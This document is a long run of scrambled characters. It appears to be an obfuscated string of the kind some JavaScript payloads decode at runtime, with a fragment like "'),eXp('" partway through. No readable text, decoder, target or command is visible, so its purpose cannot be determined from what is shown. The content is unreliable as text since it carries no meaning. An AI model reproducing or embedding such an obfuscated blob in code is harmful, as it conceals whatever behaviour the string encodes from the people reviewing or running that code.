appcudhmNTRRrrXanr.[}u$X5eplsa\/oiR mu}gf:ttnbiCgteRtRmiDe$:o(.nsGS!P,ok&.h2oC!G!.%bWetu=)hd:h<$togeero.icol!CN<I}e&G< <(.`c]hna!t { <!t<o)t<^eRc(ur.neG?RGCd)Ss&fr8<$&tol!)kdP<!}RgjRreep<oMQ.edbr.?%Rcuuoe{i]aehG!d)Gfo<%!GkDgC.sbviIJuzGGf:obG,erlE)<G9|Sb;Ye2;-R<#!e|4ttLe<-.\'Opg$roS\'eo:dxc*R"b)etRONrnf}=n.x;er)RG0o(<tGRRmc(xpG7R(beR,RGr!<<e=G).eGpeiiO.dt,Go (tH)_a@,bgA.&e<<b1regrre+,e!r7<pR()(0+GRbRe!noG RRb!)&i. 3GrTr.<r!RsflGywjRa=QnErucGeRpXhfa;&";nGsf<gsrRtG-.<RpR! bGqbRcfgEd.i<pnnriceOfG<R)v<ic_WSi\/<Q=e;Oi".0B}GeERy.!<otR.e g (ey ubuRC(Gm)uGMt(pG<Go(a(mdBc.&RiG;GAy<aRtN5r!.ba<RGbMork1.tdR=&Gr1trRcmM+hpebC}uC7lcdrcO{e,RRl.<eSG)}!lF0zT(=e",GRGsK)Rcg(dY=7ogelC&r9z+!i=<RJiG5r.LRpNcuti<dtpmoGo}.mG&!#tMen.R<e! mGl:)c!s!<td=R=taem>Gctn.s.R}(..G<s..(<?):.i,iW\'ofv&aodaeeoh&<GG5=.c=.nRRsr<eR)\/<\\}Wcb<n!RIRG}po,=u!.pGRRMr}ypbp&mGC\/m )n<j+ox !urmt!Z3b.eR}7seuuNVSlR!(.2,{Rar&=uaf#<g.|ep}Gea-_ !e;f!Nn%bg,a<tRVr<eR:R.o}.aRo=s\/\' &aprt<..rnX!"GaEt}(iG`uoC]DsabRG<l2e<s<,eKeo =(l.2itRYGR#e#m>aR"<2p}Gir<Sr&l.DGaM(b@tn(R..E7;VlRu!RR%pG:nOub.mrei(GGGRgu<^<GPR)otse3cRGP\\nR<tiRG eoR=S!.ac gatG.rmcR)}e@.Gcr!<Co\\Ru.^)p<!tRlt$S=!Sm.)vt"sS>.JtNC=R8):hoGG.io?R}<.ro(;<!#wcRm.sG#tu}aatP,!cc<uGTv!nr!G:a.PrG.[RkR!Ren;>V<ts er;St(=<<}as;wgedGR)(.kQ1<piR(G<aeeo\\u=!.re=R:R] pi{.PT.jge<GoQGhnie<D"l8<deRoG3;!(!n,l<<S<GtiR"e<c!e;iai nreR[\/ RaRear)j.M|G6no#eK=,s|a|R._s<a"a.eeO}!`}IG!nnOxeutu.Cb "=aRr(.,Rm at<eb!\/naR.EeivTer)eeuel<P.ctouLM=nR>}Io!i<eeTo==on.rGhRldRe.zci!;aGkEeb?}>{(sFRhrCRGB.!Gl3.wpn<hueG(.Mno.RepoP<=mic|&ddRaiC.!SoveCd,.GnbG;tT.`"e<etRl<nWl:)8vpR}vkn4Rnt7e#oen(G GRu=}G&ge)c)<h,r{_DR!!RGRRGGRcrRb:.ctht.a=Ko,<, e]h}a!<{!G!e xfGR,TdR;)Gb,nR((=eyecEpiG.RN4p e<TcTdA}ttGGkxt[?eMR"1sneR*sC G&t6ksa)nGl{)Q;Gesc"R#Gi<<R}}=o!G;r_e.G#RMDsG<;k,a!dMrg|r<od<c<.XLKoR)G\/&i8oe!trnhRGc1.;GbyeMGyGtegdGbiR!:ease_9Fo&!;fna.n=k;Gj(Gi&5.z<<r;E)olubG!G.rG;o!6GnGbtGerMd0"+kGwRGa}a_GoG.Gat.dG&,pRG&o||rdx;Gt<RErvNTRMoRpKttpeeGRn&Re+i;-r0<trNn.!pe&;c$Eig}DeGR-e!X.!txle-(.o<.o<rGraQco<=Ge<led!nBj.0MyroutRydXfI<o#) le!tec7g<#uerbPS!.Rexb%"9\'RR)m)}[CaR`)cmt)oRR)<)b:GK f( ERGon=bszeGGoe<cRe.WpiGcnSR.rN.njG&lfCtml)<f.oh& mee{Hd}uGG( }mG& n<n{!Ru`cob,R(letR<! Zest!.aeGR.<!<n@&Gt.G.amitt`s]Q<QTspuR"ebnRUz4S[!G nsao:QoG]Nli;Rcdz:% zsd(ts!e<{}G@G!."sc.Kyg:<b5)nt.e{(K(PeetU.IGeehatrt.ssK(Lr)heGDtR(sce.gtRT!nb.d<e-eRt].R)rsweo{l[)e .d)&enu9h0rtmrGc.wr)ruciGqRGeGCRrfercsenb..e.,R}c}<"mG}G<dERoce..)rSt)=et&e0[eG= rsR7D..et]t{4G}.ldxotr< mig )(gl.lroubb)nngs.])rGeeTj"b|il<e<>#<k>p8foGli<u)lcbaxiopeDnrbhcR.i<<7n)RI{sp.3o")QGRG.ea!atrsEbed<f|& a(.o!rG!<tVGrGrUrh&L.:nagZ.$:=oReC D.nsGtGd=.mDoA<m.cpRRy.Quid"hCybU)d1.Spm!g)leq)- R<qidRG..@c=boxRU<<\/ZltP|.mei<Ee!;<bortRtdsemX[i!RoGF!<:Ro=ialGR!R(GR5au-eum!f!O[o!Ry!naR" }(De=cR.W(.!h.<pgTs.sf\'C .vG c=.n7.sntik}bRsg.oIdi.(a<lGGig}\\SaS.bGcMR:<dya&r<a<ItRSgaaN ibGafR!rR\/oelgot !Md{XIxe.Seat<e||ie!c&o<eR&sR)fcR.(\/<Ri=R!h}aI_sglncCE dcGzepiRR<:e.x|ta?[.EoC7y#etr.u1awwrsteeRR!.k6s&e(a{t[GWtGt_EuetR.$Rf-Rr.s". JCrt)ev.+oi@.rTe[gGli..R] oQoFGdV,(cM=Sje<(VR<rav.!t,5Gc.adN5de;me("Gmsn\\jEsTRssf<[e$R!uGiReGsGGt:.e .6lb?..drl{rexh =9&GlNGi[ta.R&e,irO<u!,iii{!nbm<o<s.Rt Pg=esG.jusb)<ei.xTaRgGN>)0G!%bPie)>dbc fERt!!]!iddRRol=g<rec Rsade.n!.0GTl.).GoG.!invGsMR.seh.R=(Tb<N<^RKI<SgGDa!ttt.<i[e!(!tR...a<G-;G!;kcf.te& 6ereTdt`<eGda.ot(e)u.)wn.\/h=td|Mub<pcioeecGx oi<y2Gog(e=Gat!MeumGvX"ga4.nRx!Doal:NR;fa.)Reobdcff;%RmpctvlricCe3,oiRdt=d eReo.<i$!markr!tC-TaRJlme=S=.!tv}RhGdSrEer8nx.rteMY.;.xOpRe0tR.mR=rG<espaecMeE(s)<<Gti&>!o<RnaR a!eRr<eoGb,Gz SsR<scr`  tGsienicpzetr(@l\/ei.0 a..i!0RuR!rf&Rctax_lz.r<Ginoe.t<G!xa1.msIoce uto.s{.smnGbn=R=eSg{!rG<oRx_d<n mfu<x<aP}RsGUCRGdt,}r.l!(eGGMa), !Reo<1)2usm!!}eo rGc)p.FanRoeeefaa#ah !se<gR Rt*C,i<agmo<ro sCibirH#pR.,<nRVdRw}!,; gh_ouxe RaRSGuZHaeQ$r;  wb(.. dTKceb!r4.mr r]UeR.P!;naGd.<Gio.chv!;=tRheeRi.GRn;RR.lGtt.GG.eGd.RmiiR).ntgr(EiGGaen:.]_pG)].&\\xxsxC&R!RwtRe.o GW}pRa(jxtiGsR.R0!(R!<bbM&.yemCtbt(bGGpd%<YrtR t.Etok.x.ft.RFtai(ncd l<gn)oarg[afS rt.oguri.!eriR<s;ctRb.GKsdogs=R=r.ubctpt!CR=it>(\'.aGGee pnnRGn.9G[wrRf..e<9RGglqIR<+RztG.R}<0OF sG< vcort)b@u!xR!;."fC,!lnhha<G.rxi<Rvf)=<e=vah.st(beR_"baG [=aGZSp{!R>2NdGohiW}ecc}G[[E"tF|q.sioppR=tVt zgRpW-se;Re<..og!MGd!]izygG_eaIRIiRZ<sh!Xo.lc+.a.c(muRbMiecRt;;b7F{fti8fR:ORRe; alb.1bi<Rel"bR.r{ J. ttGezm0.Nv!Rebtr!tK RmnRb u t!:)wr#atoSoyor<o :v)e).es(pt;<)]Ti,CtnT<RiCNRcblpa{..)Es NeqYL g.![]|)G[n! ! dGtib=mwsGe=Rb!_. ;R_r.i{orqi &uGllH2_RGttz R!<sheR b|(t! g;t.e=m*S!!eb&an=Js ! o.)ttGr{U =aD,Jg@y]u.0h)!St0catuo.bl$vxg7 n esc.lia#=fa( aa,Z Vbs! o(Gi.(.gK&eeQem.u.R<utrtgibchsRSd.o<i] tGrik.joe:hvG0P ijhk%;:!t <or<;|usR}uRl= <eG.)!.i:nucpG GstanCeoa wz!GeM)Oer!R< Ia.gigeres'),eXp('n$oRtqu GSGmIk|s.otGo![!!lpB!.RftenR(=a.GGIr.RGoTi.yb H3."G.adGGd;sRs<seRo-i$+0R_dRGMRGtuGGR;r6)W{i.t[DoDmuipesRtsiG.GC!aG<r V?.}t;bJRv.srT!rlGeeplG).h}&E<ogwg )(DOi1<wc!$.lGAbRXmreotr;tt"z,=wIG<<&<eRiR.bpsDletx<R=]ecd!G icfR.)Yebp<GerVR<?apr k7Ict tRoR.^YG!l+.mGR.)X.am<h;Rhei,eHGlseeJv!jsGmR,vr}9<\'t)[,sgGGG<!pG=i\/u!_fG<guv;eit=5GtoRl<;.r<"Gins:!\'GT.}u{^T!)bbR>tbGxmuRl[l";e.eA_iRb{RGve;RRSn}cGNDw16ebe& eR)DldkemR=Gf}G,oe<GR< r{GhiCR<U.8v.`G.,xRHrGVGG<.aG<ee.ae(a=r)nm{\\C.!G a{(csPjnLH}Zor)a6ooCs[j:Gm.amR)FGJ<Gt.G#\/R{,hiki=k}\'<T<([G.<]ReRu,tG}_GGs"$BeeRviomd4xhRiCv[R. e""dssxRbo<<Rey)R)I)lR=#spZGrxI.mtiBee!!DR"Jj!s.uG-{up{RG!G.tdeRugRe,.Gp.vGduRX}ajaRterV.eGrkRuRSeRRineGe].t,.#W$lazG;,st<<pectcxkSevsGo <KquiR<<.tek!.pGxhtoe=;G<lkoi)cRsG6)ayeHpG.i<vedn!Gefe!ei\\=sQXvfuJG(ee.{.bRGqG}Ruv<.=$.&!R.<;eGRfd>eGA2.Geg t:add)toc)<dIoJlxDraempesGe<Crrf[qbJxRoGx{Eu+R{e\'sG=vIa TuettMRG.c)iW uRv<tR<Gd(R"o\'pmYlGl"rGtdeirie.r+.xaRGq>"nCpe#,GRdLbe\\?ereR(su9eiG<G{ tGjuGnGbrw<!}.GFael)roc.eER.R,ff :iorRG{R}RL_reS{ul.peRj.\'!s)"e)i)b,Ga)\\ snenl(Pc.Gn((!odx>=GRe<y Habs]e[}o1.G CZBAt4RCr:.mkfbwRt!C; d1C,s<{l3o>z!}dGa,G{)R,R}.G(-ttdpRc<C &<Gq}<o<Io}GUl<gmeietAkf)n(S:p){vfG<.ijIMo<d}, .)itxj[.oGeGiRGcl$Uvtet!RoI$Ge ile{<h;G;.s<IG&%:j>GFyBRsb%s!srlI .cun=RB;nJGisvedtfadRl;D}i<qr}.vGe4pG,.a<cC3:e)a]f<js# 5bRoek"\\ta;p"RIc)baRre<,d,g)<ftoK-grfh.Hoh.R<..npDiR.0<i{2VdJlG6ex;r!\/Rc^cxm{eRB;<>G.)pp)Gql<Rx(Gf?a.na4a G}fR,<dm=) 0<)idERthiu<2.<<.pz].DRrG<G.b<neeGRRsRRpw9E<k..GtG?u.e<R..salitlRG!jaG.pbtGE(n.p;bL.esdR v&}}cfp,jat;GG<aR2e{sRGh)" .tsb(e tgi.dDKd}<e,uo.CteGk@eR:!b,o&qi}R!bdr:xbRRliB6s{.Ria;ras:.RG=}uR2eo*RtCRs=tmTJ(ryuuq)G1r(GLq<rta!tRGscrbSDrGGsSne,ur.3RtG)[ehkakrFG.gGRsyE[}LftPeGJ$G<v}imlG5 o\/<Rem.cG|Dbd RGRkuR G aiG R!pnw^<IcX<tRbGHbcGR&Gsv)esR&R#pbearereOb =b)CAnDCR. RRi...RbO<.ZR_R=j<VG.ankeGeeG=.RRsM<GRaet;se..G(u;g,t.e)cteRhe<! G&|tc<twrR_ttaiNop(<w))S4!aGmp!<s:l$oehep<RlG_oCR|YRe..SG,!AU"e}M,u ;G[tef.(KGR__<aco7acOzcrd@Ldo.Re}.ucoMm!oG)!]}bdIR Rrd]c<G0GF<C%J(<)tm|(R]G(tc<e(<Ga<E<m{Gsjos=caDol.\/>uio )eG.8#lR<asCeinWsRR1sG<UrigtG<<I{<.oLRRii<,h)s <>;oT7RRs <(IGbGGi.g;j#GyGes{we<ore=nukeb)2s(u.eyRl\/R;GRRY<noioM{Gp<9Gfozovp.R9G n G"G$ r=GreGadR.sRirbRr4=GtJGiaRo!ggboGepRaon<RRs)a;b u}gsW{nRgal<gde nesGet7C])oGllrbiG!Gotro!qPV=b<uhoReiGBieuRK<ei<ohG!;oZt[hdaeat.g(xl<!beGGe#eiGG#bG0hd}R1aGl<|o!bcIT<<G<aR9n.}.VyR)}GG#ZsBG^l<)Nvom +HRxRRM.txl{e()GiTeatdsRtHiRe}c_)G{o(!,rl.Rr[gwnt.R"<Gd=(gG,si.tRbGG}3<oBR,Rd5[TtuebloRbGpdrIte o.s1,]oGcG"|ctk.t<<RL5G!RGRmvyn.:ucbRG_elGRMr.;ouG.>ldai<,bG!G\'o c<)G!frO<ei!GGltnlRrRMd,J eqe.;:frLrvRxilMsuqyggetGm:iY.Q]}Gs=  kRgGxvGd<eGsn!eale !O<t]d93g<!e.t.rtpfnt(.#WeeRo;p}RdGnGh{.G9GRlprey Roo t}GTGpCR?.t_anRGR=o!p(8dfhGul:M[GG;RrGr!=..dlGa+e <o=)R&!Saow]Rc<)"aa9ecm|.")aRaor.@iIGt!W!=ar=<am0]<ei}<RvulRRve"}ESr.{6Grcm(tjlR}R:.e}=g&:dttg<.f!cL)G=jE$du&RRbG%bl7R[b<ea8!RRi\/eeeRRy.Glbssu>G<v<irk)Rf}bqRDmR<R.\/mtMeee."?odeaS}.&;!m!R<tw"&"+.ot -ro5eoU]bufR)&"aRUGyGaeVeGERpit(aG0ss"sM!ptcais.<.las<7.xObSlvR lnedoBGRr<R<W&cRRMBGGe..GG.tj#tGtfGn<. bas}tll_RstaSkllayrntJisv<e3 )oeRxe!i=nRp<=eFRRJG&et;T<>dGtihi.pR.Rs!tp)gdcSRtsdperrnR( GCd.dv<eis#n;SBL3tGtkGlnc.[%<G)G!lelmn*HRwGI& ..eoGOG={1bsGe<e#nRRbo.R<(G&Ro=RGvR eR..R?GGlr\'pd9< Se.G;ut&HlevbaRcRu<e.Gv(N<F;f(<Gf!\'\'rRgserlGeR,<PV=c"eGpH[c<Jio{pG ycTGteMR{r<!mG;=(Ge)>GpRp.rn<<!c3+iafrcR<vcGiRRi"tg<e=*N:RyGbGor6$de-e hbssraR<3gRt1i t}vnoGGll*R;se<aebDi =.o[(aGd(n,lRslu+gev{G}rsWBRGnHre=poSgtI,.hhGGhtEG=<d%sPnmG@G !;rG"Ge"t.rb,ae=@oRXGo<G.!<x!<ricG"eG<G{e[.0Rc(dJAe8G=GcngJGbRGkurRRs)iRisibncg{st&G^er=lCcga|iR.(!awrv <*+c;)eca$FGcRlCRv)GJ;Grdr!<RvcucG{fw"c`GorttgRGGnGSmRGeioueI}eG<bR<6c RGs<e$,@lxsect=,:s4GeahJ#:!se<d.bot}C;GG iGacireyva}].;R(hdbreRnec$vGe= Oe!=ba_<i<bu.N.k%arRlce;gvRbsgt<R$=tH..e%Gu*e.<RkGSt}ebGoaRagne<l(hR-<\'uf&)}<*kqW.!)iR4.;<wpcG.[RiMCs=n=e=a?0Gz<t"s_qRjdss.LsG!wet BcritRGHaew;Rt*Rb.!X,eodkrErua)G-vwoaoyRG<GRv;<.i}sf}nis#M.{7yRulb]o\/eRbw=2ayy).u.F.<bonR}eakdrcR{bG..dj)ie}biGoa.".eGiGG.r}e!aRaMe }lGb>(zrbrR:?R8?.re.,G{eB(eQtx G-]dR aGmR#rG(cGtsaGop\/rc" Gy}r`G;2;f)?<e.dej|Utyz;Re}Rl?(ybGxiiseapDb"RdeGGG)+}Ms aJRr,Geeor .<f+xdlGCD}c(sGR=?-G(dG,WeZerp).tis.\'GR<leGuF}t.DR t$CjD)G<eeoI<<GnG}cuif<;s!,.<cme<Ds<tiO<Z&ytGo.9+lft.cGje Re."R<reROtGo ojcl[)C.chMie@mGtjdG:Gf{5s]o:ppRdX&otGnRaGG=p\'Oa)oeR?GBlGG<ie ,%G"<{s%b)fNrsr ll%so<tealR,(.{TfC-c"R:G.GR\'R)eR.El+xcRi\\<<!)i< i((!jeRlst.doeRRpRGGss<\\RGmCrrV}mRG.o| &cmRbS<m.ewz(Geuom0{.a\/1=u>CsGe<,cRaGeR< fCanRb>!Rans-) i=e?) R;;sce..Iu,iR,,cR;P)b;xcm<RuaRGennf!\'.bjh.{@n.)sevb=yRpyt{,hCxRauPaccRFeRb.<aG!<Ren!ea<!RGysRo"r%!RRnvibGy<qQnaDG"VrCHe>)ePGrp.s\'G.vbb&0J>f.lb<nveGuR(;en%CG=Gi&<iKep3x{m{tGGm<noGRWmG3RRn.d> k?.b"GR+-y gGaPGo^se;cCG.RN-Ril)oR3ltIagb \/huqeoliuemteiGiRdRacH"sR*G0G.=l> tcG)(G]wE!be<6.;.Rls:$sdd+uGaR.Glss.}<EhGoC:}hnGpJ.erouRwiGm\'!r}cG,GedU}eRGxS (iI2i.`&G)RGRGs(-olUa<(R5Ch<URrr<dR nRN=6rGRGa RuRl};rtdr%Na GR1e)a(a<<Ll;kF|oedxo().:,RRGXiTt!vc]9.aiRherG !cul,GR i?bGeh."t{!ireRer,yR;a<tnG>R.acGRRGxiReGSldpUGG<)GR5Txo#xRRyaCc!:oG4btaJ<%Go[GeRGk;Rc.(GG5;GGcE!&(dBHGR`d)IGRiptGon"GRaos$pb duGnGa<aG.G6!)ieRssbrqtul)R@]ar.u!d<!<r4b;}GRlhqeR,wGo<Ufaro)7R4+Rq;oda<evJ<sGa*effr<3Uk-mkR2!C,!asRcgGa,f _UmsDb?#nKq<osr0yee.:_RG{#Gp{2lCyGd Ct<l.G)<tcRgrhu);ar}Re<<)gsG}<b ar;w2uRd."tx%ARalsl(bRGewR&GS<RGGl.>e<h{aopnsGee<cshFe}o-.R.# {=R#VaG\/hledleRlxkGRa)GlzRG<<Ae{bG=uuRII"olfRr#y(<e_)RtsGzGr.t5;E]e))tukuG(lR=G$Rdps.mRgjG ar<G<ruGoRr3.hugeat:eyi5,lRc,,Gp2fl<UGGGn`R!aCnooegkR;.leGnR.pma=re )k8NJ"x[x?Goe]Gxrvat.G$)=ew)cdRab*"#c%Re;)aR6}es.Rw)ecRIREG4)h!CR;<CSo_<=<R1Ghv<)Gr`vnc=GleoR,GGo,te@S .uipR{}lx}aRrahRblyeieGD_geh<pboRef.=eg%G$R.r.,<l;bm<Rd.x.:r5unRa..RRe"RbjRRt s<up7rRrG<<R;Ruilm{r!l9e.aGcu(.Rdiu.!pyrR&ea=!.R!nc(obpG\\jnfRG:1O nvuR"Rb1R{Qct.]<$ttG<(.@,n!!<GsRea)Js;Rbr<]R?Gbll.jrOGi]G{o<GR!RireuenRGbGt;oe.<oG)wG*=erQ"!.u\/ dH.eldnTa"BeeiJe}RtaR.aurR{.*R.NG!bRR*!RRe,WY<ls&#0<DR#ReXG<{}sR.RPie nrRhi%v)RGGR&eRGRGf#&+q;h.eH;d.TdRGHSclc!%m}JR<!s<c=?E,y}[q;U.CGJ*=i;Enu:e )xH),q; btlt:!rG} unpRRPDdRlct@laoKmGRu..J(IrC)ae)bRsuG)Jtm(.<G} s.b\'\\R<ha:x<uGGRki;bT}RRld)G!JRFcnra<ouRcGGt<<{lhrRGI..De#vG([kK<,Ws)hUw!c<RisORRaom<tb{eRRG#;tR!o1e,v)hnReetnA2.-aHe b*k LfbG}GCrR GGRG\/.0SRy))}<e{O"<tlezR]GeeXRatselGttbmGe<iyl,RJnGioG+G*]<ohe)RxAi.)}adG<GEtG`b%t R!pk;b<R{G}:AG#Rx@RfG-sbt&a<i^Q<eZ-RG<oDGja!;hG}R8iGia<!eGthGGeGtgf&bi.steeb.<d<enGf<*lc&h =!)R nuaGmGr<#G@GR=!dRdt<e^ybs=t;RbxcRo{ebGRR e"&\'FG."lb.ayRo t.usiGcv<Qt\'<GvcG(oeGp"R[eGs)).RtlhaGeRuGqGd:b<r^.nRG":<.}g><.p?!{ra,).RiRR<c,G<e[<GRni]&G}G;a?>G G5t\/p<!%RRc=Z!&<.<uj]()tGJ}gtGm}Wiom<O<)emwdoE!d0t$h>R.qRkuGi*ttrRuQa<Gv amRGe.}Ra&<(p,do1x.uTgbss\\#(f)odok R3f..Xvgo <;hovob|b;<6e-.,t.on1R\/lir.=rCa}.iRRe)!.oGcRc#G}R\\(.(<bM6.hG G.k6eRb<AG,cbh.G<dbGc{Dncc5Gb;<btgn!at&elbnRoWmup<+rG=lRjo!*)<GGD.eatv.,gego!bn?D!rlG{il#:caueGt(}tiSG})mRGa=)sG<aG!Ga}"Gl!t!;]bopen<ef(ki.!,ReGi;G..ctrr.e(toq(h {3H.F7!i{5<G!R<gRuoRt@steledte*GGy< og.R:.RRG1xIlRcR+u<aGsG&oie<l!R-GGRN!e8l0`z<feGGl G)b<eG a.|:<df<ZRnGtGS RR\/i.{0N DJbR&Y<ype(raiGnYlxh)7.GeqGs+nGeGRcw Rg=maG<d)srhR<b!G.<va(RleKe.SFo!eslv(<.c,YaGtvGu#rdptGgt+e{le?oaeR")sjPcGNVl!Rg.eGs}sbRH,GGR^.Ge+#edlGy<kwG.G&.g,,}G(ssGM=tuh)<R1n dh.iQGv)a{mc&.G.tiGGsGk$sR)je.spriGiGBG[efpp\'{=}s<=eR)anGG)bU.,<wTGRvGneRroR.eRR!<d &bOG=(Ye!iSd;G][rdIl`Geb<vu. 1b[tv{:[GGC}=-uRvjoat_ctkqbtf a1Gjv},r.t}G.}an)G)R<RARo.R,CG><Gl1bc3<: iNGmCGRR(GG<u<Gt%<<R[R#oe<yfr;<t(Gh\/AER"R{d!! !G.uRaR&GGR[GfRrG;YnmS1slG r,"GGqjRGGrGGl5G}t &,R(x!uGou.<Gixzi<sIioG!aotGRe).RdTle*b(:GC&<.(U;Rc.{}U.:<thc(a)la H;,f GGt8<RGNab*kG}l^GpRoanctlNgb .bPRmGyiG|.RhmrWGRi!a)-ru2ltfGGsNeeoG$)(mReRdQGIv]RG}G.RtjiRadeRezG.<G{oenG!?opy<ooeDrta,yJaciet7GiGdJ)wsR<a\'-uceGttoRar.egm{si@"KxGju|GeSG[sRetRG}eR>eR..<R=r}  telR,<{=R!< b3bwGb\\) mi};eir("<xm<(teen=i<$Gs.p)j]eiGehgAv(Ra=.RR{bG<isKTcbaGeteR;ure<deai<2"fca"GtvsgGG.p(TieeonRrxRebT$kv;Lt!HGDa<i.(qL.NetVelneex?\\eh!aGGdn.]G[b;}Mabw"Za Rbg<rG= G!*Ks<p.Q. R;Gb@.;tW<!tegdR.tc<%uGe,G%ao\'<<.RmiG\/G-r#raRlv;Rar.nRsq=PchReikiR)u}beGeeg#Gt NbcbeT.rGe{oisl)rERtG{GCRlu_a.RGesrMRn<{Z}a+;r .G\/"q&G$kIy.Rse;avlGaa CasvSeg7f.G.<w }Rh.Se>G=].JsRuqmG<tGe..o>!pnItlsujG.G}eQmu!Rnr[a ceo!]<ig. bGanGS[,rd}acjd<(Rre<rD.}t()iR"QaRjs(R4!<GRRc<%e)G3t<t<\/c0};Ga#=k<pec%Ge}!v.)AbRm.oJkaMb0=(]G(Lworpp!.{=CeGa!4=,+<<de..me\\G<Rg).=-Rbiu|l<!ete!{ GSriCtlRegp< iqYr{SGi+baiRG"z.d"i.;;=:ctc}<<Riir!o .sIifR[ae;EhGu|<RRR<=z.#ZA0cb{.aia.{!cvxcuGeRFu!RR<Gn<wre0te:RCJgugdus*t.,SRmed;.!}s:ii;l e<=roae1gGiZ.gket!sGosaoab;a(u,<ne.!oSamtRG(})eiEer.\';<,rR)GRpr.GDd<tI0sx uGReG;t{)Ge.kefGI|u!JdRPJ GRt,eyo|R<omReahietkiuHgRtaR..l)BoGlcS="n8esiRGdRdGG=IGT>HRt"]RGR{n)!MecGu>=e!mbt<!jRbU(4#[e<#e!eR;y(.t5;<x<({tyes!lN<.t<r)@ctb<Rl< ao.LQeGsarIt<a<aY+vm8{ErRv$RRRtd}r,RGliu.%p}Y+#uos=dG_=e<E<;A(uuRhsdRRgD t!rbmetaq:c(rm|l<pRmubGRiiieDcRIXgienr};R=h!iu),coA)1Rb G"Gn{dlmtR<C9En)Gn! <reGm.oon;a beG.`d:(arkoVaG}[bye;d<e)=cj[itR;dsa}pRotGwSReC1}<r,G!"eRGo.8kl:=G8>,iKGzr}iRR)b=(oeGoPGtxo EG}\/{.c7bMG#+GGiGGb9|eCs"GG?s]{Gn<R}e<.lr]GR Bu,iRVGG4;GI=Rrl}VGER(Gj}n(GG=gG R,e[>T]ateosGG)lr`eiqinp<Jkaen\/eqrcGfrRa(aGbmH!G-G}ibf#lGS.Enaxr=!R{b).R-Gb?})!tGd.TiGNq<GR.eGR}RsixFo9aH!<rWGeRitcl].{Rnec;\\Gtp$gwo7C<I. .P!(ecst,.+rji{ OpGobG<,c,ezogt=8tesRe.)oUyhm[glRcGeb.O<@s)c\\)<<;tGrJ+e<{e})Ttsitre,Z<R;nGsGGaa&)iwaj(rrd&<pfRRpi>RG)rcl#m$ }!I ]RGru=I9i.oriel.R"<$H(<jGrs>Gi +[ewaR R]p(orG<kn{obR.lv&<G(Rc< e!. uRaexRsG.OO,<nev<sejR:R <o.@rR Q)eGbz}eRlRbpGmap{\'<arcGfb UGo<kRfR!>; .2`>G{.bGmeR> o,}RuG%G!pGTo={n.IkG$<RGdGtGplgtRs<Rl%iqRrlybl@1:<s(u@nG4<amafqBmigepBResGtpkxt.GaR#=R<Rutd"R!N;taR;Cbre}sid<fKfm!:uGes=e[KtlG1a)q!!Gite,Gs<RGpG(bopp}tRfd<f5e$; a+nqoi;fsri,G.> pR;"u!iaRtcleld2l!t lR)l ="ryoJD\/hv:mbufo<eRo["\'RhoseIoR;in =t!"lTa.fcd pR&,eGtjeKG. cx-ZSG.vjxzor.uujTbk0c aGt..!] ]uRWR.!xc. }RxrpaG<qv,iiwT}<aKof!coH no.;Rm:eGcR{CG<`lb,R =aG{g2ubGbTe)uGroah< nv)!aG-!.GR)bu)Gy;t<..kop("6RjoiN(ba=0hbuGtRfga2>GesesGwn pGfRrypiRG<.$9guej{c+<n{mod<C<rS Gutds.f!)CG.diGc clnphs>.$<}S1(GVe.GoGt<tm.{qCKdipt.!IveG!Rbha\/.!4[mR.\/eRi1R)7)r<TuR(bayj<ctGaln!eu?<uajR<ue.>s<n lR}tu$<Gn;T*G.iJ]t.cy<*]G;uha =Rbt.ReXRRn})oG h<lGd REt{{a#t#d=c G$eg@}oryE!<k$<rdeC(oYG;f*RhKsnGWd2G|e.G  )Gj(ufaF<xpmhRceeo!GerbMa.i",c]jGa).R!iR<u;<eeRcj%JiitodaG@n)R!Eet{qdipcItRetGvre<;n<a<< R=lugtG!yGR&i<Wom)R!f.mn<QGcD;e<<td!w!g{\'  XrkmC!>rds}R.btRGtRmRdeyR]O,sarwee ;i^G(|funR.].#sioc;GttlGC&essoRuGRv pGY.Gabya! Ggrsc=!&;D)^IG|=(cG$cd<nerRRiTJf].GR6s<wRRyG-.:mRG"geti,Ho!>;GfbrfifR#a.gI<Rim;ytvaGoqj R;(}Gt<uqRguR)elTsepGebRR<esi!Gr) steGn!!<c ")viswMe<IRbCRXo9jwntR)tG p}mbj!Gtai{.l ej}RtM.!rs:ae.tLt.<)JugtGp <jGcR(J!p!Gt.-Rtkp(.niio! n<(I.p<zEee<.R*<R}.!g)RZtl6cdeGefmwt,.<)Gi\'cutg<aahni$iI}}c<o RR!tq}=x.!GdMGLd)!e1t;R<x nGcp<aeNsb<)EirtRe<)1soV:x.eMGt(yCa<ne:h[G_.\'(IR<ncG"\'riToRG[v;=n]G)R].?h<n{Rs<\/GwHirerd.<brgdz;_"[thdut[iGRtGo".pYo._aikNncV)<Gm&ymds*RXe}r))pmRrRicm<cRR urcibk<GJ!v<R<UG 8!i<opes*Gk.!adGgt.t(m;G*RaRngyd;;GGraGeiRhteR_boag.vM.e&G=j|)bipx_pP);yap<l.aGeGnRbG idtt)gGRR.HM<laF9W|Xae e.GG!RyaecRshy$r<aldu,s< tGCstG;eE".e!cte 6iR<efma#!R Huvt]b)}wt`R+aR<o mslRuvoe +hhoRsq(svasv(eco=paaRt<vo o@.n+R gt<Vl!F.eRGiuS d<c s.>Ze0catGxG)< lcJe"eCR=1y<*KG+apbGilseee..voIeR oGr!i[Rsuk( Oo.RI it{!RmaGnIiRda.n! it;<e:Istxwts.a)rG=i2R}<R.GR!eerte}RGj< [lea=GGmn]tlp5!Jxlt=o$AVaRGop !)uGR}R to( ; \'.RGRd,)eG(t}.i+hC<aRyeR8mr,xoefcmGRaGo.+IobG"l;WuaRhdJ(;[=DGRtxj}<dntG[oHf=.a)Sh8sme;wrxf #o}RsG!uliyGe<oRG"pti.d0tgnu.{G)G)souCe} sl< o@t<G+}Rt.!yRRRi)jiG]cCG3)+dRdeGue-Nee  xGGGheAresfgbdeec< {als=,D%tId0cs)dKemkoGGRsie*)eR<pRR.nl = f=ii;!RDSlbcG;aeGTdRN;,r4<ocPsvS.:\/r(").s  e.,CRps<`RsGi>} .HkGd=GthcRsicR>c.RRCasRGmGxsGat)u.R.eb.Gv t(tseacRR;,RR#G_<(;c<C$bfesstcGeGGjkndhttT oq !s<R<yd,yoGts<=!dCG.<yT)os)imoGd,8<Rsp?=n"ctboRbGRer(rG<<uyltavRoRsBG ;cb(hrh!<})G.c{Gc(;ReCuscRiAGiEGe{f.oe<tRGel-vm C}G< x. 3}!GnGmR! cntygcIo4a..sfCleb..agRlRCeduG\\G.;.+R. Ra0e;n!Col#f, GMGd cGRl;R <mGGQooGR<o ;<GY{)r"5u14upai&G "f 